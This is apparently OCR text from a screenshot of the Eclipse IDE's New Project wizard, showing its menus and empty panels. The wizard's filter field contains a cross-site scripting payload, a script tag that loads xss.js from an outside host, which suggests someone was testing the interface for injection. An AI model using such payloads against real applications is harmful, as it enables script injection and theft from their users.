 script▲ - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Quick Access
Package Explorer
There are no projects in your workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
New Project
Select a wizard
Wizards:
<SCRIPT/XSS SRC=http://ha.ckers.org/xss.js></SCRIPT>
?
< Back Next > Finish Cancel
Task List
Find All Activ...
Connect Mylyn
Connect to your task and ALM
or create a local task.
Outline
There is no active editor that
provides an outline.
Problems @ Javadoc Declaration